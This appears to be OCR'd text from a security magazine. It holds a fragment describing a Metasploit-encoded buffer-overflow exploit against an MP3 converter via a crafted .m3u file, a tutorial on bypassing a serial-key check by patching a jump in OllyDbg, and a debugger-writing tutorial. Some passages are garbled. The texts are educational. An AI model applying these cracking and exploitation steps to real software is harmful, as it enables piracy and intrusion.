

**Figure 11.** x/86/shikata\_ga\_nai encoder



**Figure 12.** *Final exploit that we will insert our encoder*



**Figure 13.** Application View and Our Programm Ran (CALAC. *EXE)*

## **Creating Our Own Exolit and Let Die The Application**

As we know creating and building exploit there is great contribution towards Metasploit Built-in Payload generator and encoders. so we will use one of them for our Development of exploit.

So we will use Encoder: x86/shikata ga\_nai which is a good encoders for generating the payload which can be available in just writing msfconsoleshow payloads-use payload(in this case bind\_tcp) show encoder-generate encoder

And we will use a program namely calculator in windows machine to boom the application.For That we have to riun a perl script behind it and open in rm to mp3 converter (Figure 11).

So we will add the encoder to our final exploit to run calculator on "rm to mp3 converter" to get buffer overflow.

And Exactly we add the location of memory as well as EIP ESP Location into exploit of our code to get into buffer.

Again Create Vulnerable .m3u file and run in "rm to mp3 converter" to see the calculator and to analyze in debugger either we have to open in immunity debugger or ollydbg debugger and analyze location where EIP AND ESP Overwritten (Figure 12 and Figure 13).

Application Boom to Calculator Application.

You can create the .m3u file and reverse connect to your shell some tool like nmap.netcat etc…

## **Bikash Dash**

*Bikash Dash over 3 years of experience it security, malware analysis,Reverse engineering, Firewall security, Trojan Analysis. PE Auditor, Assembly Programming Cyber crime analyst, threat management, Honeypot analysis, Speaker. Current Position:Ethical Hacker At Innnobuzz Knowledge solution*

*Contact-Bikash Dash Web: [www.whitehatsecurity.in](http://www.whitehatsecurity.in) Email: [bikash.nit.12@gmail.com](mailto:mailto:bikash.nit.12%40gmail.com?subject=)*





# **How to Reverse Engineer?**

If you are a programmer, software developer, or just tech savvy, then you should have heard about reverse engineering and know both its good and evil side. Just in case, here is a brief introduction for those who don't know what it is.

In this article, we are going to talk about RCE, also known as reverse code engineering. Reverse code engineering is the process where the code and function of a program is modified, or n this article, we are going to talk about RCE, also known as reverse code engineering. Reverse code engineering is the process where may you prefer: reengineered without the original source code. For example, if a software programmer has created a program with a bug, does not release a fix, then an experienced end user can reverse engineer the application and fix the bug for everyone using the program. Sounds helpful doesn't it?

That's because we only touched the tip of the iceberg; the road of reverse engineering is a long one and the end leads to somewhere dark and illegal. Why you wonder? Because, by that logic, computer users can modify the code of any program, alter licensing features of a commercial product and remove critical features to their own liking. For example, a software such as Photoshop that requires you to buy a serial key to register and use it, can be reverse engineered to either extract a valid key or just to remove the whole serial system altogether. This is illegal and these people who reverse engineer applications illegally, known as crackers or hackers, have encountered legal issues since the first software was released. Teams also dedicate themselves to this activity, but to this present day, most have been arrested or have 'voluntarily shutdown'.

So how exactly does one reverse engineer? What tool do you need to do so? Read on because we are getting there!

## **Reverse Engineering**

Reverse engineering has drawn a lot of attention to itself in the past few years, especially when hacked programs are released to the general public, and spread across websites that dedicate themselves to distributing them. Though it is mainly used for sinister purposes, reverse engineering can also be used for good, such as removing bugs, fixing crashes and so on. The next paragraph will give you the brief on how programs (EXE files) are created.

The process of making a program is quite straight forward. First you need a programming language with a compiler. Many that are available include C, C++, Python, Delphi, etc. The programmer uses this programming language to make a source file containing all the editable code for his/her program. When the programmer has finished coding his application and plans to distribute it, he/she will have to compile the code to an EXE file.

The source code, the human readable and understandable file that is created by the programmer himself is firstly compiled in to an object file with readable symbols, meaning that it is still understandable by a normal human.

The compiler then transforms the object file in to an executable, the format which all of your windows programs is compiled in, rendering the binary code symbol-less, in other words: unreadable.





## **The source code of a simple 'Hello World' application**

For example, if you make a simple application in C++, you need to write a source file first, something like 'MyApp.c'. When you are done, you want to make an executable file out of your code, so you compile it. During the compilation, the file 'MyApp.c' is translated into object and then binary code, making it extremely hard to humanly interpret and almost impossible to uncompile or decompile back to the original file; 'MyApp.c.'

Programmers rely on this idea for security of their application. The harder it is to decompile their application and reverse the actions of a compiler, the more secure their code. However, when there's a way in, you can be sure that there is one out.

## **Editing Code AKA Debugging**

Although the compiled code is unreadable, there are, however, programs that can translate it into a semi-readable state. These programs are called debuggers. Debuggers are programs that read those binary codes that the program has been compiled to and convert them into easier to understand terms. Those terms make up an extremely low level programming language known as Assembly. If you thought learning C++ was a headache then wait till you try out assembly. Though complex as it may be, assembly code is what all applications are written in when compiled. It is extremely low level meaning. It takes approximately 10 lines of assembly to compensate for one line of C++. For that reason, assembly code is not a preferred language among software developers.

Now knowing the connection between your program, assembly and the debugger, we can move on to the next topic: the debugging.

## **Debugging is the process of removing bugs or errors from a program**

A debugger, is a program that does what its name implies, it removes bugs. To do that, it allows users to edit the assembly of a program, changing its structure and function. For example, if I had an annoying bug where a program always counts 0s as 1s, I can create a fix myself with a debugger by simply loading my program and then editing the section of assembly where the program confuses 0s with 1s. Then I can release the fix online for all the users of that program.

## **Assembly Code**

Before you can debug anything, you need a fair bit of knowledge on assembly, not enough to code programs, but enough to understand how programs

In his business experts tent fits given been as a and a short-letter and sup executive, a is a speeping boost on the visual of reb propie who he believed know what they A shing and whose a

**How to Reverse Engineer?**





## Security develo

Join our **Exclusive and Pro club** and get: **Howard-Haking one year subscription** Holdron Full page advertisement in **Hakin9 every month!** secolnformation about your company send to over 100,000 Hakin9 readers!

Haking

More information at en@hakin9.org



are coded in assembly. You can access this great tutorial here: *[http://www.cs.virginia.edu/~evans/](http://www.cs.virginia.edu/~evans/cs216/guides/x86.html) [cs216/guides/x86.html](http://www.cs.virginia.edu/~evans/cs216/guides/x86.html).*

## **Tools of the Trade**

OK, so you know a bit of assembly and you have a program to reverse engineer, let's get a debugger. Nowadays, there are a lot of debuggers available so choosing the right one can be confusing.

*Below is the list of debuggers that work for any Windows application. Those include:*

- OllyDbg
- SoftIce
- Microsoft Visual Studio Debugger
- AQTime
- GDB
- AQT

In addition, there is over a hundred different debuggers, all made for different platforms and languages. But since we are debugging under windows, this is not relevant. You can though, simply Wikipedia the word 'Debugger' to find a long list of debuggers.

## **Reverse Engineering Example**

In this demonstration we will use a free and widely used debugger: OllyDbg. You can get it from their official website: *<http://www.ollydbg.de/>*.

After downloading the debugger, unzip and open it. Load your application that you want to debug by clicking 'Open' on the main toolbar.

In this demonstration, we will debug a superficial program that simulates the licensing features in a real program. Let's call it HackMe.EXE. Basically HackME.EXE asks for a serial key and name and returns the message 'Valid Key' if the key and name match, and 'Invalid Key' if they do not. Your purpose is to either find a valid serial key or a way to bypass this process and skip to the point where you can enter any key, and get a 'Valid Key' message.

This is a classic example of RCE and to attack such a problem is fairly easy if you have the right tools. OllyDbg is an excellent choice as it works for all windows compiled executables, has a lot of use functions such as setting breakpoints, finding string references, etc. Because of that we will use OllyDbg as our debugger in our demonstration.

#### **Step 1**

Open the program 'HackME.EXE' in OllyDbg by clicking 'Open' and choosing the file.

#### **Step 2**

Right click on the window where you see a lot of assembly code, and then select 'Find All Referenced Strings."

#### **Step 3**

You should be taken to a window where all the strings in the HackMe.EXE is listed. We want to see all its strings because we know for a fact that the messages 'Valid Key' and 'Invalid Key' is embedded somewhere in the application. If we can find its location, the corresponding code that generates these messages will also be there.

#### **Step 4**

Search. Search through all the strings listed until you find the text 'Invalid Key'. You should find it, if not, then you will have to read the section *defensive mechanisms*.

#### **Step 5**

Double click on the text 'Invalid Key.' It should take you to the disassembly where the actual text is located.

#### **Step 6**

Now here's the tricky part. Look at the assembly above where the text is located. If you have done your homework and researched a bit on assembly you will know what to look for. If you don't, then I will briefly fill you in. In order to determine if the key is valid or not the program needs to actually *compare* the key and name. This is where we, as REers, do our thing. In windows assembly, the commands JZ, JNZ stand for operators that compare values and if they are true then they will jump to a section of the code.

Because the program we are debugging is comparing your name and serial key, we needed to find the section of the assembly that shows the 'Invalid Key' message, as done so in steps 1 to 5. Now that we have located this section, we are going to search for the JNZ or JZ operator replace it with themselves. For example if the program uses JZ to evaluate whether the key is valid or not, we replace it with JNZ and vice versa.

With that being said, look up from the point where you found the text 'Invalid Key' search for the commands JZ and JNZ; you only need to find one of them as there is only one anyway.

When you find the command, double click on it on the debugger to edit and do the following:

- If the command is JZ then change it to JNZ
- If the command is JNZ change it to JZ





Now run the program again by clicking 'Run' on the toolbar.

## **Step 7**

Enter any serial number and name and you should get the message '*Valid Key.*'

Congrats! You have just reverse engineered an application. Seems easy huh? Are application really that easy to modify?

## **Defensive Mechanisms**

Reverse engineering a small and unprotected application is extremely easy, but applications today are complex and protected as software piracy is extremely popular.

Since the uprise of reverse engineering, software companies have used packers to encrypt or scramble their code, giving crackers a hard time when they attempt to debug it.

For example, a program that is encrypted and scrambled would be impossible to debug unless the hacker can retrieve the original executable. This process seems secure right? *Wrong*. For every executable packer out there, there is always an unpacker. A hacker can simply search up the packer and then download the unpacker from illegal software piracy websites. The scrambled executable can then be unscrambled and debugged. If you are a software developer, your best bet is to find an uncommon executable packer to secure your files.

## **The windows executable format is more vulnerable to debugging and modification than Mac or Linux binaries**

Just packers and encrypts are not enough and all software companies know that. That's why they employ more advanced and complex defensive techniques against cracking with some of them making you think '*Who will go to such lengths just to protect a file?*'

## **Advanced Defensive Mechanisms**

Long Serial Key: Many companies use a serial which is several KB long of arithmetical transforms, to drive anyone trying to crack it insane. This makes a keygenerator almost impossible – Also, brute force attacks are blocked very efficiently.

#### **Encryption is used in most commercial applications**

Encrypted Data: A program using text which is encrypted until runtime has a pretty good chance of throwing amateur hackers off. Developers often use their own encryption algorithms to encrypt their strings internally. When the program is run, then string is then decrypted, confusing the hacker.

Example: Imagine a hacker tries to use the function 'Find All Referenced Text Strings' as mentioned in our tutorial above. If the strings for the application are encrypted internally then the hacker will only find a few lines of messed up, non-sense characters.

Traps. A method I'm not sure about, but I have heard some apps are using it to trap crackers and hackers:

Do a CRC check on your EXE. If it is modified then don't show the typical error message, but wait a day and then notify the user using some cryptic error code. When they contact you with the error code, you know that it is due to the crack.

Frequent updates: Developers often release frequent updates that make the current version of the app stop working until the user installs the update for it. This lets the developers modify their "anti-cracking" routines frequently and renders the cracks released for the previous versions completely useless.

"Destructive" code: A bit farfetched, but sometimes developers put destructive routines in their programs in case their internal checking routines detect that the app was cracked. They delete system files on the user's system or mess up the Windows Registry, let the program create buggy results (obviously buggy or just noticeable after careful checks) or simply pop up warnings that "a certain patch" leads to "damage to the system files" or "contains a virus." While this might be a good way to "shock" sensible novice crackers, I truly don't believe this is a good (or even effective) method to protect your work as it may violate the laws of certain countries and create a bad reputation for the application.

#### **Decompilation**

Besides disassembling a program, reverse engineering can be accomplished by decompilation, a process aimed to retrieve the source code of a compiled file. A decompiler is the name given to a computer program that performs, as far as possible, the reverse operation to that of a compiler. That is, it translates a file containing information at a relatively low level of abstraction (usually designed to be computer readable rather than human readable) into a form having a higher level of abstraction (usually designed to be human readable). The decompiler does not reconstruct the original source code, and its output is far less intelligible to a human than original source code. Most programs designed in high level program-





ming languages or are based on an interpreter can be decompiled. Such languages include Delphi, Visual Basic, Java and so on.

## **VB Decompiler, one of the most popular decompilers out there today**

To further clarify the meaning of decompilation, consider a program you wrote in Visual Basic or as many prefer, VB. You compile it and transform your source files in to a windows executable. However as VB compiles to a high level, interpreted code, as opposed to C++'s native code, it can be easily dissembled. A hacker can simply use a program such as *VB Decompiler* or *VB Reformer* and obtain almost every single source file you wrote.

Though it seems that any windows program is vulnerable to modification and tampering, as long as you compile that program with a native language such as C++ or C, your app should be relatively safe from decompilation.

## **Reverse Engineering Online**

Today, there are teams dedicated to REing software, forums dedicated to teaching users the process and websites dedicated to spreading the reverse engineered app. A simple search on Google on something like '*How to crack*' or '*How to hack*' will lead you to over a million tutorials on the subject. There are teams, such as CORE which stands for "Challenge Of Reverse Engineering", there are unnamed websites that allow hackers to upload their work, but why. Why does one reverse engineer?

The answer is simple. It is because software isn't free. In the world of commercial software, you have to buy a license to use it. You have to subscribe by paying a certain amount every month to use it. You have to register your software to use it.

It would be fine if software were like cars. They can't be copied or pasted. They can't be uploaded on to software piracy dedicated websites. That can't be loaded into debuggers. There is only one car for every person.

However, that's software's weak point. Software can be modified, debugged, copied and distributed. Software isn't real, it's virtual, and hackers recognized this as early as when the first version of Windows was released.

Reverse engineering software eliminates the requirement of users purchasing a valid license, and in return saves them time and money. Though illegal as it may be, it is human nature to find the cheapest and easiest way to obtain something they want.

## **Reverse Engineering in History**

A famous example of reverse-engineering involves San Jose-based Phoenix Technologies Ltd., which in the mid-1980s wanted to produce a BIOS for PCs that would be compatible with the IBM PC's proprietary BIOS. (A BIOS is a program stored in firmware that's run when a PC starts up).

To protect against charges of having simply (and illegally) copied IBM's BIOS, Phoenix reverse-engineered it in a way that was smart but indirect. First, a team of engineers studied the IBM BIOS – about 8KB of code – and described everything it did as completely as possible without using or referencing any actual code. Then Phoenix brought in a second team of programmers who had no prior knowledge of the IBM BIOS and had never seen its code. Working only from the first team's functional specifications, the second team wrote a new BIOS that operated as specified.

The resulting Phoenix BIOS was different from the IBM code, but for all intents and purposes, it operated identically. Using the clean-room approach, even if some sections of code did happen to be identical, there was no copyright infringement. Phoenix began selling its BIOS to companies that then used it to create the first IBM-compatible PCs.

## **Conclusion**

In conclusion, reading this article should have granted you with some more insight in the topic of reverse engineering. You should have learnt how reverse engineering works, how reverse engineering is accomplished and, most importantly, how reverse engineering is used. If you want more information on RE or RCE, you can visit the webpages listed below:

- *[www.en.wikipedia.org/wiki/Reverse\\_engineering](http://www.en.wikipedia.org/wiki/Reverse_engineering)*
- *[www.searchcio-midmarket.techtarget.com/defi](http://www.searchcio-midmarket.techtarget.com/definition/reverse-engineering)[nition/reverse-engineering](http://www.searchcio-midmarket.techtarget.com/definition/reverse-engineering)*
- *[www.youtube.com/watch?v=vGBFEDslWhQ](http://www.youtube.com/watch?v=vGBFEDslWhQ)*
- *[www.securitytube.net/video/1363](http://www.securitytube.net/video/1363)*

## **Lorenzo Xie**

Lorenzo Xie is the owner of [XetoWare.com](http://XetoWare.com) and [AceVideoCon](http://Ace
VideoConverter.com)*[verter.com.](http://Ace
VideoConverter.com) He also works with several other software companies and specialises in windows software development. You can contact him directly at [Lorenzo@xetoware.com](mailto:Lorenzo@xetoware.com).*









A Cyber criminal can target and breach your organization's perimeter in less than a second from anywhere in the world ...

## **Are You Prepared?**

ANRC delivers advanced cyber security training, consulting, and development services that provide our customers with peace of mind in an often confusing cyber security environment. ANRC's advanced security training program utilizes an intensive hands-on laboratory method of training taught by subject matter experts to provide Information Security professionals with the knowledge and skills necessary to defend against today's cyber-attacks and tomorrow's emerging threats.

ANRC's consulting and development services leverage team member knowledge and experience gained in the trenches while securing critical networks in the U.S. Department of Defense and large U.S. corporations. ANRC tailors these services to deliver computer security solutions specific to the needs of the customer's operational environment. Our approach emphasizes a close relationship with our clients as an integral part of our service. We believe we're all in the security battle together, and we view our customers as key members of our team in the fight.

**TRAINING :: CONSULTING :: SOLUTIONS** ww.anrc-services.com

# **Write your own Debugger**

Do you want to write your own debugger? ... Do you have a new technology and see the already known products like OllyDbg or IDA Pro don't have this technology? … Do you write plugins in OllyDbg and IDA Pro but you need to convert it into a separate application? … This article is for you.

In this article, I'm going to teach you how to write<br>a full functional debugger using the Security Research and Development Framework (SRDF)...<br>how to disassemble instructions, gather Process Inn this article, I'm going to teach you how to write a full functional debugger using the Security Research and Development Framework (SRDF) … formation and work with PE Files … and how to set breakpoints and work with your debugger.

## **Why Debugging?**

Debugging is usually used to detect application bugs and traces its execution … and also, it's used in reverse engineering and analyzing application when you don't have the source code of this application.

Reverse engineering is used mainly for detecting vulnerabilities, analyzing malware or cracking applications. We will not discuss in this article how to use the debugger for these goals … but we will describe how to write your debugger using SRDF… and how you can implement your ideas based on it.

## **Security Research and Development Framework**

This is a free open source Development Framework created to support writing security tools and malware analysis tools. And to convert the security researches and ideas from the theoretical approach to the practical implementation.

This development framework created mainly to support the malware field to create malware analysis tools and anti-virus tools easily without reinventing the wheel and inspire the innovative minds to write their researches on this field and implement them using SRDF.

In User-Mode part, SRDF gives you many helpful tools … and they are:

- Assembler and Disassembler
- x86 Emulator
- **Debugger**
- PE Analyzer
- Process Analyzer (Loaded DLLs, Memory Maps … etc)
- MD5, SSDeep and Wildlist Scanner (YARA)
- API Hooker and Process Injection
- Backend Database, XML Serializer
- And many more

In the Kernel-Mode part, it tries to make it easy to write your own filter device driver (not with WDF and callbacks) and gives an easy, object oriented (as much as we can) development framework with these features:

- Object-oriented and easy to use development framework
- Easy IRP dispatching mechanism
- SSDT Hooker
- Layered Devices Filtering
- TDI Firewall
- File and Registry Manager
- Kernel Mode easy to use internet sockets
- Filesystem Filter

Still the Kernel-Mode in progress and many features will be added in the near future.

## **Gather Information About Process**

If you decided to debug a running application or you start an application for debugging. You need




to gather information about this process that you want to debug like:

- Allocated Memory Regions inside the process
- The Application place in its memory and the size of the application in memory
- Loaded DLLs inside the application's memory
- Read a specific place in memory
- Also, if you need to attach to a process already running … you will also need to know the Process Filename and the commandline of this application

#### **Begin the Process Analysis**

To gather the information about a process in the memory, you should create an object of cProcess class given the ProcessId of the process that you need to analyze.

cProcess myProc(792);

If you only have the process name and don't have the process id, you can get the process Id from the ProcessScanner in SRDF like this:

#### cProcessScanner ProcScan;

And then get the hash of process names and Ids from ProcessList field inside the cProcess-Sanner Class … and this item is an object of cHash class.

cHash class is a class created to represent a hash from key and value … the relation between them are one-to-many … so each key could have many values.

In our case, the key is the process name and the value is the process id. You could see more than one process with the same name running on your system. To get the first ProcessId for a process "Explorer.exe" for example … you will do this:

ProcScan.ProcessList["explorer.exe"]

This will return a cString value includes the ProcessId of the process. To convert it into integer, you will use  $_{\text{atoi(}}$  function  $\ldots$  like this:

atoi(ProcScan.ProcessList[«explorer.exe»])

## **Getting Allocated Memory**

To get the allocated memory regions, there's a list of memory regions named  $M_{\text{MemoryMap}}$  the type of this Item is cList.

cList is a class created to represent a list of buffers with fixed size or array of a specific struct. It has a function named GetNumberOfItems and this function gets the number of items inside the list. In

the following code, we will see how to get the list of Memory Regions using cList Functions (Listing 1).

The struct MEMORY MAP describes a memory region inside a process … and it's:

```
struct MEMORY MAP
{
  DWORD Address;
  DWORD Size;
  DWORD Protection;
```
};

In the previous code, we loops on the items of MemoryMap List and we get every memory region's address and size.

#### **Getting the Application Information**

To get the application place in memory … you will simply get the Imagebase and SizeOfImage fields inside cProcess class like this:

As you see, we get the most important information about the process and its place in memory (Imagebase) and the size of it in memory (SizeOfImage).

**Listing 1.** *How to Get the List of Memory Regions Using cList Functions*

```
for(int i=0; i<(int)(myProc->MemoryMap.GetNum-
  berOfItems()) ;i++)
{
cout<<"Memory Address "<< ((MEMORY_MAP*)
  myProc->MemoryMap.GetItem(i))->Address;
cout << " Size: "<<hex<<((MEMORY_MAP*)myProc-
```

```
>MemoryMap.GetItem(i))->Size <<endl;
```
}

#### **Listing 2.** *cProcess Class*

```
cout<<"Process: "<< myProc->processName<<endl;
cout<<"Process Parent ID: "<< myProc->ParentID 
   <<endl;
cout<< "Process Command Line: "<< myProc-
   >CommandLine << endl;
```
cout<<"Process PEB:\t"<< myProc->ppeb<<endl; cout<<"Process ImageBase:\t"<<hex<< myProc->ImageBase<<endl;

cout<<"Process SizeOfImageBase:\t"<<dec<< myProc ->SizeOfImage<<" bytes"<<endl;





## **Loaded DLLs and Modules**

The loaded Modules is a cList inside cProcess class with name modulesList and it represents an array of struct MODULE INFO and it's like this: Listing 3.

To get the loaded DLLs inside the process, this code represents how to get the loaded DLLs: Listing 4.

## **Read, Write and Execute on the Process**

To read a place on the memory of this process, the cProcess class gives you a function named Read(…) which allocates a space into your memory and then reads the specific place in the memory of this process and copies it into your memory (the new allocated place in your memory).

```
DWORD Read(DWORD startAddress,DWORD size)
```
For writing to the process, you have another function name Write and it's like this:

```
DWORD Write (DWORD startAddressToWrite ,DWORD 
                 buffer ,DWORD sizeToWrite)
```
This function takes the place that you would to write in, the buffer in your process that contains the data you want to write and the size of the buffer.

If the startAddressToWrite is null ... Write() function will allocate a place in memory to write on and return the pointer to this place.

```
Listing 3. "MODULE_INFO"
struct MODULE_INFO
{
   DWORD moduleImageBase;
   DWORD moduleSizeOfImage;
  cString* moduleName;
   cString* modulePath;
};
Listing 4. How to Get the Loaded DLLs
for (int i=0 ; i<(int)( myProc->modulesList.
  GetNumberOfItems()) ; i++)
{
cout<<"Module "<< ((MODULE_INFO*)myProc-
  >modulesList.GetItem(i))->moduleName-
   >GetChar();
cout <<" ImageBase: "<<hex<<((MODULE
  INFO*)myProc->modulesList.GetItem(i))-
   >moduleImageBase<<endl;
}
```
